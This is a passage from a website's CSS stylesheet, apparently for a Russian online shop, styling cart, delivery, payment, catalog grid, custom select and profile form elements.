	.services-content td:not(.services-price__qty) {
		font-size:16px;
	}
}
@media(max-width:992px) {
	.services-content td:not(.services-price__qty) {
		font-family:var(--font-family-suisse);
		font-size:18px;
		line-height:23px
	}
}
@media(max-width:640px) {
	.services-content td:not(.services-price__qty) {
		--font-size-h7:14px;
	}
}

.services-content thead tr {
	background-color: var(--default-text-color);
	color: var(--white);
	margin-bottom:1rem;
}
.services-content thead tr td:not(.services-price__qty), .services-content thead tr th:not(.services-price__qty) {
	color: var(--white);
}
.services-content thead td, .services-content thead th {
	padding:0 1rem;
	box-sizing:border-box;
}




.news-item {
	width: 100%;
}
.textarea {
	position: relative;
}
.is-invalid .textarea__input {
	border-color:var(--red-light)!important
}
.is-invalid .input__error-msg {
	display: block;
}


.input .custom-select-opener {
	padding-left: var(--padding);
}
.input .select._delivery {
	padding-top:0;
	width:100%;
}
.input .select .custom-select-panel {
	border-color: rgba(65,92,152,.4);
}
.input:hover .select .custom-select-panel {
	border-color: var(--blue-light);
}


.class-accordions__item:last-child {
	border:0;
}



.hero-trails__link {
	content: "";
	position: absolute;
	z-index: 3;
	bottom: var(--container-padding);
	right: var(--container-padding);
	width: var(--arrow-size);
	height: var(--arrow-size);
}


.community-tabs__section._application-form {
  padding-top: var(--padding-y);
}
.services-index__tags-item a {
	text-decoration:none;
}
.services-index__tags .button._quick-filter {
	height:auto;
	text-align: center;
}

.red_dark {
	color:var(--red-dark);
	
}
.cart-popup__wrap iframe {
	width:100% !important;
	border-width:1px !important;
	height:400px !important;
}

.auth-form:not(._cart_auth_tel):not(._cert_auth_tel) button {
	margin-left: auto;
	margin-top: 2rem;
}


.personal-data__radios {
	display: flex;
	flex-direction: row;
	row-gap: 1.5rem;
	margin-top:2rem;
	padding-bottom:1rem;
	border-bottom: 1px solid rgba(65,92,152,.4);
}
.personal-data__radio {
	margin-right: 3rem;
}

.personal-data__checkbox {
	--size: 1.5rem;
	
	font-size: 1rem;
	line-height: 2;
	font-family: var(--default-font-family);
	margin-top:4rem;
}
.personal-data__checkbox label {
	color: var(--blue-dark);
}
.personal-data-form__btn {
	margin-left:auto;
}
.personal-data-form__new_email {
	border-bottom: 1px solid;
	border-color:var(--red-dark);
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__new_email p {
	line-height: 2rem;
}
.personal-data-form__new_tel {
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__inputs {
	grid-template-columns: repeat(2,1fr);
}

.profile-product__img img {
	max-width: 100%;
	max-height: 100%;
	width:auto;
	height:auto;
}


.distribution-brands__item-logo, .brand-list__link-img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.distribution-brands__item-logo._svg {
	max-width:80%;
	max-height:80%;
	width:500px;
	margin:auto auto;
}


.profile-order__status._st0::before { background-color: #ffdddd; }
.profile-order__status._st1::before { background-color: #FF9966; }
.profile-order__status._st4::before { background-color: #aa5522; }
.profile-order__status._st5::before { background-color: #ffff88; }
.profile-order__status._st9::before { background-color: var(--blue-light); }
.profile-order__status._st7::before { background-color: var(--blue-dark); }
.profile-order__status._st2::before,
.profile-order__status._st13::before { background-color: var(--green-dark); }
.profile-order__status._st3::before, 
.profile-order__status._st10::before,
.profile-order__status._st12::before { background-color: var(--gray-dark); }
.profile-order__status._st11::before { background-color: var(--green-light); }
.profile-order__status._st14::before { background-color: var(--violet-dark); }
.profile-order__status._st15::before { background-color: var(--violet-light); }


/* выбор города и улицы */
.kladr_list_div {
	width:100%;
	position:absolute;
}
.kladr_list {
	border: 1px solid var(--blue-dark);
	background:var(--white);
	display:none;
	width:100%;
	position:relative;
	z-index:110;
	top: var(--vr-3);
}
.kladr_list a {
	color: var(--blue-dark);
	text-decoration:none;
	display: block;
	padding: .75rem;
}
.kladr_list a.sel {
	background:var(--blue-light);
	color:var(--white);
	text-decoration:underline;
}
.kladr_list a:hover {
	
}
.kladr_list a span { color:#aaa; }
.kladr_list a strong {
	font-weight:normal;
	color:var(--red-dark);
}
.waiting {
	background: transparent url(/img/loading_t.gif) center left no-repeat;
	background-size: 16px 11px;
	padding-left:22px;
	font-style:italic;
	color:var(--blue-light);
}

.catalog-promo._new-drop .catalog-promo__bg-img { 
	top:0;
	right:0;
	height:auto;
	width:100%;
}

.timeline__container::before {
	background-image: url("/img/company_years.svg?1=1");
	opacity:.5;
	background-repeat: no-repeat;
	background-size: var(--progressbar-width);
}
.timeline__progress span {
	background-image: url("/img/company_years.svg?1=1");
}

@media (max-width: 2096px) {
	.timeline__container {
		flex-shrink: 0;
		width: 2096px;
		margin-inline: 16px;
	}
	
	.timeline__container::before {
		background-image: url("/img/company_years_1.svg?");
		opacity:.5;
		background-repeat: no-repeat;
		background-size: var(--progressbar-width);
	}
	.timeline__progress span {
		background-image: url("/img/company_years_1.svg?");
	}
}
.notification._auth .notification__content.notification-auth {
	display:flex;
}
.notification._cert .notification__content.notification-cert {
	display: flex;
}
.notification._order-deleted .notification__content.notification-order-deleted {
	display: flex;
}

._cols-1 .catalog__item._empty,
._cols-2 .catalog__item._empty._2,
._cols-2 .catalog__item._empty._3,
._cols-2._c2_0 .catalog__item._empty,
._cols-3 .catalog__item._empty._3,
._cols-3._c3_0 .catalog__item._empty,
._cols-3._c3_2 .catalog__item._empty._2,
._cols-4._c4_0 .catalog__item._empty,
._cols-4._c4_2 .catalog__item._empty._3,
._cols-4._c4_3 .catalog__item._empty._2,
._cols-4._c4_3 .catalog__item._empty._3 {
	display:none;
}
@media(max-width:640px) {
	._cols-2._c2_0 .catalog__item._empty._1 {
		display:flex;
	}
	._cols-2._c2_640_0 .catalog__item._empty._1 {
		display:none;
	}
}

._cols-4._pb1 .catalog__item._promo-1 {
	grid-row:1/2;
}
._cols-4._pb2_1 .catalog__item._promo-2,
._cols-4._pb2_2 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-4._pb2_3 .catalog__item._promo-2,
._cols-4._pb2_4 .catalog__item._promo-2,
._cols-4._pb2_5 .catalog__item._promo-2,
._cols-4._pb2_6 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-4._pb2_7 .catalog__item._promo-2,
._cols-4._pb2_8 .catalog__item._promo-2,
._cols-4._pb2_9 .catalog__item._promo-2,
._cols-4._pb2_10 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-3._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-3._pb2_2 .catalog__item._promo-2, 
._cols-3._pb2_3 .catalog__item._promo-2, 
._cols-3._pb2_4 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-3._pb2_5 .catalog__item._promo-2, 
._cols-3._pb2_6 .catalog__item._promo-2, 
._cols-3._pb2_7 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-2._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
} 
._cols-2._pb2_2 .catalog__item._promo-2,
._cols-2._pb2_3 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-2._pb2_4 .catalog__item._promo-2, 
._cols-2._pb2_5 .catalog__item._promo-2 {
	grid-row:3/4;
}

@media(max-width:640px) {
	._cols-2._pb2_1 .catalog__item._promo-2,
	._cols-2._pb2_2 .catalog__item._promo-2 {
		grid-row:2/3;
	}
	._cols-2._pb2_3 .catalog__item._promo-2,
	._cols-2._pb2_4 .catalog__item._promo-2 {
		grid-row:3/4;
	}
	._cols-2._pb2_5 .catalog__item._promo-2 {
		grid-row:4/5;
	}
}

.product-card__photo._zoom {
	top: 15%;
	height: 70%;
}
@media(min-width:1281px) {
	._c3_0 .trail-list__item._empty {
		display:none;
	}
	._c3_2 .trail-list__item._empty._2 {
		display:none;
	}
}

@media(max-width:1280px) {
	.trail-list__item:nth-child(2),
	.trail-list__item:nth-child(5) {
		display:flex;
	}
	
	._c2_0 .trail-list__item._empty {
		display:none;
	}
	._c2_1 .trail-list__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.trail-list__item:last-child {
		display:flex;
	}
	.trail-list__item._empty {
		display:none;
	}
}

.cart-item__img-wrapper { 
	background:none;
}

.cart-item__img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:100%;
}

.cart-delivery__register-form {
	margin-bottom:0;
}
.cart-delivery__ur-form {
	margin-bottom:70px;
}

.error {
	color:var(--red-dark);
}
.act {
	color:var(--green-light);
}
.error._hide, .act._hide {
	display:none;
}
.cart-delivery._total .cart-delivery__table {
	width: 100%;
}

/*.cart__pay {
	overflow-y: auto;
	overflow-x: hidden;
	height: var(--100vh);
	margin-top: calc(0% - var(--popup-padding));
}
.cart__pay .cart__title-wrapper {
	margin-top: var(--popup-padding);
}*/


.popups__popup-wrapper._open {
	translate: none; 
	rotate: none; 
	scale: none; 
	display: flex;
	width:50%;
}

.class-main._border_left {
	border-left: 1px solid var(--blue-dark);
}
@media(max-width:992px) {
	.class-main._border_left {
		border-left: 0;
	}
}


.popup_contacts {
	display:flex;
	flex-wrap:wrap;
}
.popup_contacts>span:first-child {
	width:100%
}
.popup_contacts:not(:last-child) {
	margin-bottom:1.5rem
}
@media(max-width:1024px) {
	.popup_contacts {
		row-gap:8px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:25px
	}
}
@media(max-width:640px) {
	.popup_contacts {
		row-gap:0
	}
	.popup_contacts>span:first-child {
		margin-bottom:6px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:24px
	}
}


.digi-dolyame-image__payment-list {
	list-style: none;
	display: flex;
	justify-content: space-between;
	margin-bottom: 1.5rem;
	padding:0;
}
.digi-dolyame-image__payment-item {
	min-width: -webkit-max-content;
	min-width: -moz-max-content;
	min-width: max-content;
}
.digi-dolyame-image__payment-item--price {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 1.3rem;
	line-height: 1.6rem;
	font-weight: 700;
	margin-bottom: 0.2rem;
}
.digi-dolyame-image__payment-item--date {
	font-size: 1.1rem;
	line-height: 1.6rem;
	font-weight: 400;
	opacity: .6;
	margin-bottom: 8.rem;
}
.digi-dolyame-image__payment-item--img {
	position: relative;
	display: flex;
	align-items: center;
	height: 1.8rem;
}
.digi-dolyame-image__payment-item--border {
	width: 17%;
	border-bottom: 1px solid #c7c9cc;
	margin-bottom: 0.7rem;
	margin-left: -2rem;
	margin-right: 0.8rem;
}
.digi-dolyame-image__payment-item:first-child .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.5rem;
	height: 1.4rem;
	display: block;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.318 1a9 9 0 00-9 9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.318' cy='10' r='4' transform='rotate(-90 10.318 10)' fill='%23242424'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
}
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.354 10a9 9 0 10-18 0' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.354' cy='10' r='4' transform='rotate(-90 10.354 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	height: 2rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.386 19a9 9 0 10-9-9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.386' cy='10' r='4' transform='rotate(-90 10.386 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	width: 1.9rem;
	height: 1.9rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='9.422' cy='9.069' r='8.25' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.536 10.472l-1.782-1.52a.824.824 0 00-1.13.064.745.745 0 00.067 1.083l2.4 2.045a.824.824 0 001.146-.082l4-4.602a.745.745 0 00-.103-1.08.824.824 0 00-1.127.099l-3.47 3.993z' fill='%2300a3e5'/%3E%3C/svg%3E");
}


.club-card-form__btn._cancel {
	position:absolute;
	bottom:-1.5rem;
	right:0;
	left:auto;
	font-size:.75rem;
}
[data-form-stage] .club-card-form__available-samovivoz, 
[data-form-stage] .club-card-form__available-ok {
	display:none;
	flex-grow: 1;
	flex-direction: column;
	row-gap: .5rem;
}
[data-form-stage=code] .club-card-form__btn._cancel,
[data-form-stage=pay] .club-card-form__btn._cancel,
[data-form-stage=pay_samovivoz] .club-card-form__btn._cancel,
[data-form-stage=pay_noscores] .club-card-form__btn._cancel,
[data-form-stage=ok] .club-card-form__btn._cancel {
	display:inline-flex;
}
[data-form-stage=pay_samovivoz] .club-card-form__available-samovivoz,
[data-form-stage=pay_noscores] .club-card-form__available,
[data-form-stage=ok] .club-card-form__available-ok {
	display:flex;
}
[data-form-stage=code] .club-card-form__btn._cancel .button__icon {
	margin-left:.5rem
}
[data-form-stage=code] .club-card-form__btn._cancel:hover .button__text {
	transform:translateX(.25rem)
}



.availability__content {
	row-gap:2.5rem;
	display: flex;
	flex-direction: column;
}
@media(max-width:1280px) {
	.availability__content {
		row-gap:20px
	}
}
@media(max-width:992px) {
	.availability__content {
		row-gap:24px
	}
}
@media(max-width:640px) {
	.availability__content {
		row-gap:40px
	}
}


.payalfa, #payalfa-container button {
	display: block;
	width: 400px;
	max-width:100%;
	min-height: 50px;
	line-height:50px;
	border: 0;
	border-radius: 5px;
	text-align:center;
	color:#fff !important;
	font-size: 16px;
	text-decoration:none;
	background:#000;
	margin: 5px 0 20px 0;
	transition: background-color .15s;
}
.payalfa.hide {
	display:none;
}
.payalfa {
	box-sizing:border-box;
	background:#183645 url(/img/card_white.svg) no-repeat 100px center;
	background-size:45px;
	padding-left:40px;
}
.payalfa.sbp {
	background:#15053d url(/img/sbp.png) no-repeat 60px center;
	background-size:60px;
	padding-left:60px;
}

.payalfa:active,
.payalfa:hover {
	background-color: rgb(152, 152, 152);
	color:#fff;
}


.input select {
	width:100%;
}

.delivery-address__date, .delivery-address__time, .delivery-address__select {
	flex:1;
}


/*** CUSTOM-SELECT BEGIN *****/
.custom-select {
	position:relative;
	box-sizing:border-box;
	/*background-color:var(--gray-light);*/
	width:100%;
}
.custom-select * {
	box-sizing:border-box
}
.custom-select.is-disabled {
	opacity:.333;
}
.custom-select > a {
	/*background-color:var(--gray-light);*/
	padding-top:0;
	padding-right:1.875rem;
	padding-left:.75rem;
	padding-bottom:.25rem;
	display:block;
	cursor:pointer;
	width:100%;
	line-height:1.5;
	color:var(--gray-dark);
	text-decoration: none;
}
.custom-select > a > * {
	display:inline-block;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}


@media(max-width:1024px) {
	.select._delivery .custom-select > a {
		padding-bottom:3px
	}
}
.custom-select select {
	visibility:hidden;
	position:absolute;
	top:0;
	left:0;
}
.custom-select > div {
	max-height:0;
	transition:max-height .2s ease-out,overflow-y .1s .2s;
	overflow:hidden;
	background-color:#e9e9e9;
	position:absolute;
	top:100%;
	z-index:1;
	width:100%;
	color:var(--gray-dark);
	top:calc(100% - 1px);
	background-color:var(--gray-light);
	border:1px solid var(--blue-light);
	border-top:none;
	box-shadow:0 1px 0 0 var(--blue-light) inset;
	scrollbar-width:none;
}
.custom-select.custom-select-open > div {
	z-index:2;
	max-height:18.4375rem;
	overflow-y:auto;
}
@media(max-width:640px) {
	.custom-select,
	.custom-select > a,
	.custom-select > div {
		font-size:14px
	}
}
.custom-select::before {
	content:"";
	position:absolute;
	--size:0.625rem;
	top:.1875rem;
	right:1.125rem;
	transform-origin:70% 70%;
	transform:rotate(45deg);
	width:var(--size);
	height:var(--size);
	border-bottom:2px solid var(--blue-dark);
	border-right:2px solid var(--blue-dark);
	transition:transform .15s ease-out;
	pointer-events:none
}
@media(max-width:640px) {
	.custom-select::before {
		top:2px;
		right:20px
	}
}
@media(max-width:1728px) {
	.custom-select::before {
		right:11px;
		top:6px
	}
}
@media(max-width:1280px) {
	.custom-select::before {
		right:6px;
		top:4px;
	}
}
.custom-select.custom-select-open::before {
	transform:rotate(225deg);
}
.custom-select > div::-moz-scrollbar {
	display:none;
}
.custom-select > div::-webkit-scrollbar {
	display:none;
}
.custom-select > div::scrollbar {
	display:none;
}
.custom-select input {
	width: 100%;
	border: 1px solid #888;
	margin: 5px 5px 0;
	padding: 5px;
	font-size: 14px;
}
.custom-select div ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.custom-select div ul li {
	display: none;
	padding:.75rem;
	cursor:pointer;
	transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out;
}
.custom-select div ul li:first-child {
	margin-top:1px;
}
.custom-select div ul li.active {
	display: block;
	cursor: pointer;
}
.custom-select div ul li:hover {
	transition:none;
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-hover {
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-disabled {
	color: #999;
}
.custom-select div ul li.option-disabled:hover {
	background: #ff9999;
	color:var(--white);
}
.custom-select div ul li.option-hover.option-disabled {
	background: #ff6666;
	color:var(--white);
}
.custom-select div ul li.no-results {
	display: none;
	background: #f2f2f2;
	color: #000;
}

.custom-select-optgroup>.custom-select-option {
 padding-left:2em
}
.custom-select-optgroup::before {
 content:attr(data-label);
 display:block;
 padding:.5em;
 color:#888
}
.custom-select > div > div {
	position: relative;
	overflow-x: hidden;
	overflow-y: visible;
}
/* Hide Input Box
----------------------------------*/
.custom-select input.custom-select-hidden-input {
  position: absolute !important;
  top: 0 !important;
  left: -1000px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  background: transparent !important;
  z-index: -1 !important;
}

/* Mobile Override
----------------------------------*/
.custom-select-mobile select {
  display: inline !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*** CUSTOM-SELECT END *****/


.product__descr strong {
	font-weight:normal;
}
.product__descr em {
	font-style:normal;
}





.hero-trails._tours .hero-trails__title {
	white-space:nowrap;
}
@media (max-width: 640px) {
	.hero-trails._tours .hero-trails__title {
		position:absolute;
	}
	.hero-trails__tags {
		margin-top: 270px;
	}
}
@media(max-width:768px) {
	.banner-section__item.tns-item {
		height:715px;
	}
}
.catalog_menu_out {
	display: flex;
	--gap: 1rem;
	opacity:0;
	width: calc(100% + var(--container-padding)*2);
	margin-left: calc(0px - var(--container-padding));
	--max-width-scrollbar: 37.5rem;
	scrollbar-width: thin;
	scrollbar-color: rgb(50, 68, 129) rgba(65, 92, 152, 0.2);
}
.catalog_menu_in {
	display: flex;
	margin: 0 auto;
	padding-top: 1rem;
	padding-bottom: 2rem;
}
.catalog_menu_in a._back {
	margin-right:20px;
	margin-left:var(--container-padding);
}
.quick-filter__item.catalog_menu_out[data-drag-scroll] {
	padding-bottom:0;
	margin-bottom:0;
}



@media (max-width: 640px) {
	.quick-filter__item:first-child {
		margin-left: 0;
	}
}


.search-menu:not(._no-results) .search-menu__list {
	display: flex;
}



@media(max-width:992px) and (min-width:641px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news._c3_0 .catalog__item._empty,
	.catalog__list._news._c3_2 .catalog__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news .catalog__item._empty._2,
	.catalog__list._news._c2_0 .catalog__item._empty {
		display:none;
	}
}

@media(min-width:993px) {
	.catalog__list._news._c4_0 .catalog__item._empty,
	.catalog__list._news._c4_2 .catalog__item._empty._3,
	.catalog__list._news._c4_3 .catalog__item._empty._2,
	.catalog__list._news._c4_3 .catalog__item._empty._3 {
		display:none;
	}
}
@media(max-width:640px) {
	.hide-mobile {
		display:none;
	}
}

@media(max-width:640px) {
	.delivery-address__map-wrapper {
		padding-bottom: 0;
		height: 360px;
	}
}

@media(max-width:1280px) {
	.news__filter-btns {
		white-space: nowrap;
	}
}


@media (max-width: 640px) {
	.news__filter-btns {
		flex-direction: column;
	}
}


@media (max-width: 640px) {
	.cart .title-block__link._delete {
		display: flex;
	}
}


@media (max-width: 640px) {
	.category-list__item:nth-child(4) {
		display: flex;
	}
	.category-list__item:nth-child(5) {
		display: none;
	}
}

.input-rating {
	position:relative;
}
@media (max-width: 640px) {
	.community-auth._my .button._auth .button__text {
		display: flex;
	}
	.community-auth._my .button._auth .button__icon {
		--size: 16px;
		margin-left: 16px;
	}
}
@media (max-width: 640px) {
	.button._quick-filter:not(._active):hover {
		border-color:var(--blue-dark);
		color:var(--blue-dark);
		background-color:var(--white);
	}
}

.hero-trails._tours .hero-trails__item::before {
	cursor:pointer;
}

@media (max-width: 640px) {
	.header__actions-item._user {
		display: block;
	}
}

.article-form {
	border-left:1px solid var(--blue-dark);
	padding:var(--container-padding);
	margin-bottom:calc(2*var(--container-padding));
}
.article-form .custom-select.custom-select-open > div {
	max-height: 9rem;
}
@media (max-width: 992px) {
	.article-form {
		border-left:0;
		padding:0;
		margin-bottom:calc(3*var(--container-padding));
	}
}
@media (max-width: 640px) {
	.article-form {
		margin-bottom:calc(4*var(--container-padding));
	}
	.article-form .custom-select.custom-select-open > div {
		max-height: 7rem;
	}
}

.hero-trails__erid {
	position: absolute;
	top: calc(4*var(--container-padding));
	left: calc((var(--container-padding) - 15px)/2);
	font-size: 10px;
	writing-mode: vertical-rl;
	color:#fff;
}

.community-index .hero-trails__erid {
	z-index: 3;
	top: calc(7*var(--container-padding));
}


.iframe_conteiner {
	position: relative;
	margin-bottom:10px;
}
.iframe_conteiner img {
	width:100%;
	margin:0;
	display:block;
}
.iframe_conteiner iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}

.article-content table td {
	padding:10px;
}

@media (max-width: 992px) {
	.table-wrap {
		overflow-x: auto;
		overflow-y: hidden;
		display:block;
		width: calc(100vw - var(--container-padding)*2);
	}
	.table-wrap > table {
		width: 800px;
	}
}

.sizes-popup table {
	min-width:100%;
	width:auto !important;
}


._empty .cart__cart-pay.cart-pay {
	opacity: 0.4;
	pointer-events: none;
}

[data-cart-payment-waiting], [data-cert-payment-waiting] {
	opacity:0;
	margin-top:calc(0px - var(--container-padding)/2);
	margin-bottom:calc(var(--container-padding)/4);
}

._waiting [data-cart-payment-waiting],
._waiting [data-cert-payment-waiting] {
	opacity: 1;
}
._waiting .cart__block,
._waiting .stages__block {
	opacity: 0.4;
	pointer-events: none;
}


.news-section__text {
	padding-right: 0;
}
.news-section__content::before {
	display:none;
}



.cart__block._auth .cart-delivery__ur-form {
	display: none;
}


._disabled .auth-form__bottom {
	pointer-events: none;
	background: rgba(65,92,152,.6);
}




@media (max-width: 1280px) {
	.menu__nav-item._dropdown {
		height: var(--height);
	}
}
.cart__block .cart__block-sub,
.cart__block .cart__title-btn {
	display: none;
}
.cart__block._auth:not(._complete) .cart__title-btn._auth,
.cart__block._newuser:not(._complete) .cart__title-btn._newuser,
.cart__block._authorized:not(._complete) .cart__title-btn._exit {
	display: flex;
}
.cart__block._complete .cart__block-sub._complete,
.cart__block._auth:not(._complete) .cart__block-sub._auth,
.cart__block._authorized:not(._complete) .cart__block-sub._authorized,
.cart__block._authorized:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._newuser {
	display: block;
}

.cart__block._hidden > :not(.cart__title-wrap) {
	display: none !important;
}

[data-cart-city-edit] {
	margin-bottom:20px;
}
.delivery-address__section._courier .delivery-address__block.city_off {
	display:none;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_off {
	display:block;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_on {
	display:none;
}


.delivery-address__section .delivery-address__change-address-wrap,
.delivery-address__section .delivery-address__address-inputs .delivery-address__edit-address,
.delivery-address__section .delivery-address__address-inputs {
	display:none;
}

.delivery-address__section._oldadress .delivery-address__change-address-wrap,
.delivery-address__section._oldadress .delivery-address__address-inputs .delivery-address__edit-address {
	display:block;
}
.delivery-address__section._newadress .delivery-address__address-inputs {
	display:block;
}


.btn_cdek_pvz {
	padding:0;
	border:0;
	outline:0;
	color:inherit;
	background:0;
	font-family:inherit;
	text-decoration:none;
	cursor:pointer;
	display:block;
	margin-top:2.9375rem;
	padding-right:2rem;
	color:var(--blue-dark);
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:1rem;
	background-position:right 0 top 50%;
	font-family:var(--font-family-suisse);
	font-size:1.125rem;
	line-height:1.5rem;
	transition:background-position .15s ease-out
}
@media(max-width:640px) {
	.btn_cdek_pvz {
		padding-right:24px;
		margin-top:32px;
		font-size:14px;
		line-height:16px
	}
}
.btn_cdek_pvz:hover {
	background-position:right 4px top 50%
}

.delivery-address__delivery-wrapper ._pvz_on {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_off {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_on {
	display:flex;
}
.cdek-addresses-popup__map {
	background:transparent;
}

.delivery-address__radio._hidden {
	display:none;
}
.delivery-address__tabs-list._hidden {
	display:none;
}

.cart-delivery._total .cart-delivery__table tr > :first-child {
	width: 35%;
}

.cart-discount__card-wrap {
	gap:0;
}
@media (min-width: 768px) {
	.cart-discount__card {
		grid-template-columns: 8.5rem 1fr 2fr;
	}
}
.cart-discount._noscore .cart-discount__card-bonus {
	display: none !important;
}
.cart-discount._nopromo .cart-discount__promo,
.cart-discount._nopromo .cart-discount__text {
	display: none !important;
}

.cart-discount__card-samovivoz {
	margin-top:1rem;
	display:none;
}
.cart-discount._samovivoz .cart-discount__card-samovivoz {
	display:block;
}
.cart-discount__card-ur {
	margin-top:1rem;
	display:none;
}
.cart-discount._ur .cart-discount__card-ur {
	display:block;
}
.cart-discount .error {
	margin-top:1rem;
}
.cart__price {
	display:block;
}
.cart-discount__btn._readonly {
	opacity: .5;
	pointer-events: none;
}
.order-auth-data__value {
	text-overflow: ellipsis;
	overflow: hidden;
}
.cart-delivery._total .cart-delivery__table td {
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 400px;
}
.grecaptcha-badge { visibility: hidden; }


._button .radio__input:checked + label.radio__label:hover {
	background-color: var(--blue-dark);
	border-color: var(--blue-dark);
	color: var(--white);
}


.product-card:not(._props-opened) .product-card__close-btn { display: none; }
.product-card__button._product-card.button { z-index:3; }

@media (max-width: 1280px) {
	._opened-delivery._opened-pay .cart {
		display: grid;
	}
}
@media (max-width: 992px) {
	._opened-pay .cart__pay {
		grid-column: 1/3;
	}
}

.kcaptcha2 {
	width:70px;
	height:60px;
	margin-top:30px;
}

.filters-form-bottom {
	display:flex;
	-moz-column-gap:1.25rem;
	column-gap:1.25rem;
	box-sizing:border-box;
	background-color:var(--blue-dark);
	color: var(--white);
	padding-top:var(--spacing-1);
	padding-bottom:var(--spacing-1);
}
.filters-form-bottom .button {
	margin-top: auto;
	margin-left: auto;
	margin-right: calc(var(--padding) + 10px);
}
@media(max-width:1440px) {
	.filters-form-bottom {
		padding-top:38px;
		padding-bottom:32px
	}
}
@media(max-width:1024px) {
	.filters-form-bottom {
		padding-top:29px;
		padding-bottom:24px;
	}
}
@media(max-width:768px) {
	.filters-form-bottom {
		padding-top:30px;
	}
}
@media(max-width:640px) {
	.filters-form-bottom {
		padding:16px
	}
	.filters-form-bottom .button {
		margin-right: 10px;
	}
}
.product__content._main {
	border-bottom: 1px solid var(--gray-light);
}
.product__colors-sizes {
	border-top:0;
}

@media (max-width: 992px) {
	.community-tabs__tabs._my {
		min-height:auto;
	}
}

@media(min-width:1441px) {
	._wallet .tabs__tab-list {
		margin-bottom:3rem;
	}
	._wallet .discount-card__tabs .tabs__tab-list {
		margin-bottom:1.25rem;
	}
}
@media(min-width:641px) {
	._wallet .radio__text {
		font-size:.75rem;
	}
	.discount-create-form._wallet .radio__text {
		font-size:1rem;
	}
}

.add2apple_wallet {
	width: 200px;
	margin: auto;
	display: block;
}
.add2googlepay {
	width: 288px;
	margin: auto;
	display: block;
}
.page [data-aw-dcard-url],
.page [data-aw-dcard-url-android],
.page [data-aw-dcard-url-desctop] {
	display: none;
}
.page._ios [data-aw-dcard-url],
.page._android [data-aw-dcard-url-android], 
.page:not(._ios):not(._android) [data-aw-dcard-url-desctop] {
	display: block;
}

@media (max-width: 640px) {
